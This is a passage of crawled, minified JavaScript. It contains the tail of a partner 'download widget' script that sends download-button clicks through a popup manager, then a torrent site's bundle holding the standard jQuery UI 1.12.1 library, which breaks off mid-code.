n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(s=f.n<0)?u:e.call(r,f))!==a)break}catch(n){i=t,c=1,u=n}finally{p=1}}return{value:n,done:s}}}(e,o,i),!0),p}var a={};function c(){}function u(){}function p(){}n=Object.getPrototypeOf;var l=[][r]?n(n([][r]())):(q(n={},r,function(){return this}),n),s=p.prototype=c.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,q(t,o,"GeneratorFunction")),t.prototype=Object.create(s),t}return u.prototype=p,q(s,"constructor",p),q(p,"constructor",u),u.displayName="GeneratorFunction",q(p,o,"GeneratorFunction"),q(s),q(s,o,"Generator"),q(s,r,function(){return this}),q(s,"toString",function(){return"[object Generator]"}),(R=function(){return{w:i,m:f}})()}function q(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}q=function(t,n,e,r){function i(n,e){q(t,n,function(t){return this._invoke(n,e,t)})}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},q(t,n,e,r)}function F(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function W(t){return function(){var n=this,e=arguments;return new Promise(function(r,o){var i=t.apply(n,e);function a(t){F(i,r,o,a,c,"next",t)}function c(t){F(i,r,o,a,c,"throw",t)}a(void 0)})}}function J(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Y(r.key),r)}}function Y(t){var n=function(t,n){if("object"!=H(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=H(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==H(n)?n:n+""}var K=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.popupManager=null,this.analytics=null,this.storage=new B,this.initialized=!1,this.initPromise=null},n=[{key:"init",value:(o=W(R().m(function t(){var n=this;return R().w(function(t){for(;;)switch(t.n){case 0:if(!this.initialized){t.n=1;break}return t.a(2,this.initPromise);case 1:if(!this.initPromise){t.n=2;break}return t.a(2,this.initPromise);case 2:return this.initPromise=W(R().m(function t(){var e,r,o,i;return R().w(function(t){for(;;)switch(t.p=t.n){case 0:if(t.p=0,e=window.OG_DOWNLOAD_WIDGET||{},r=e.partnerId,o=e.sourceId,r&&o){t.n=1;break}return t.a(2);case 1:return n.config=new O(r,o),t.n=2,n.config.load();case 2:if((i=t.v)&&i.enabled){t.n=3;break}return t.a(2);case 3:n.analytics=new N(n.config.apiUrl),n.popupManager=new E(i,n.analytics,n.storage,r,o),n.attachToButtons(i.buttonSelector),n.initialized=!0,t.n=5;break;case 4:t.p=4,t.v;case 5:return t.a(2)}},t,null,[[0,4]])}))(),t.a(2,this.initPromise)}},t,this)})),function(){return o.apply(this,arguments)})},{key:"attachToButtons",value:function(t){var n=this;try{document.querySelectorAll(t).forEach(function(t){var e=null;if("A"===t.tagName)e=t.href;else{var r=t.closest("a");r&&(e=r.href)}t.hasAttribute("data-og-widget")||(t.setAttribute("data-og-widget","true"),t.setAttribute("data-original-url",e||""),t.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();var r=t.getAttribute("data-original-url");n.handleDownloadClick(r)}))})}catch(t){}}},{key:"handleDownloadClick",value:(r=W(R().m(function t(n){return R().w(function(t){for(;;)switch(t.p=t.n){case 0:if(!this.initPromise){t.n=4;break}return t.p=1,t.n=2,Promise.race([this.initPromise,new Promise(function(t,n){return setTimeout(function(){return n(new Error("Timeout"))},3e3)})]);case 2:t.n=4;break;case 3:return t.p=3,t.v,n&&(window.location.href=n),t.a(2);case 4:if(this.popupManager){t.n=5;break}return n&&(window.location.href=n),t.a(2);case 5:this.popupManager.show(n);case 6:return t.a(2)}},t,this,[[1,3]])})),function(t){return r.apply(this,arguments)})}],n&&J(t.prototype,n),e&&J(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o}();"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){(new K).init()}):(new K).init()})();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://musictorrent.org/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&v=8174d
body_size: 185266
content:
/*! jQuery UI - v1.12.1 - 2019-08-12
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, effect.js, effects/effect-blind.js, effects/effect-fade.js, effects/effect-highlight.js, effects/effect-pulsate.js, effects/effect-size.js, effects/effect-slide.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}t.ui=t.ui||{},t.ui.version="1.12.1";var i=0,s=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,n,o=s.call(arguments,1),a=0,r=o.length;r>a;a++)for(i in o[a])n=o[a][i],o[a].hasOwnProperty(i)&&void 0!==n&&(e[i]=t.isPlainObject(n)?t.isPlainObject(e[i])?t.widget.extend({},e[i],n):t.widget.extend({},n):n);return e},t.widget.bridge=function(e,i){var n=i.prototype.widgetFullName||e;t.fn[e]=function(o){var a="string"==typeof o,r=s.call(arguments,1),l=this;return a?this.length||"instance"!==o?this.each(function(){var i,s=t.data(this,n);return"instance"===o?(l=s,!1):s?t.isFunction(s[o])&&"_"!==o.charAt(0)?(i=s[o].apply(s,r),i!==s&&void 0!==i?(l=i&&i.jquery?l.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+o+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+o+"'")}):l=void 0:(r.length&&(o=t.widget.extend.apply(null,[o].concat(r))),this.each(function(){var e=t.data(this,n);e?(e.option(o||{}),e._init&&e._init()):t.data(this,n,new i(o,this))})),l}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,s){s=t(s||this.defaultElement||this)[0],this.element=t(s),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},s!==this&&(t.data(s,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===s&&this.destroy()}}),this.document=t(s.style?s.ownerDocument:s.document||s),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var n=!1;t(document).on("mouseup",function(){n=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!n){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return 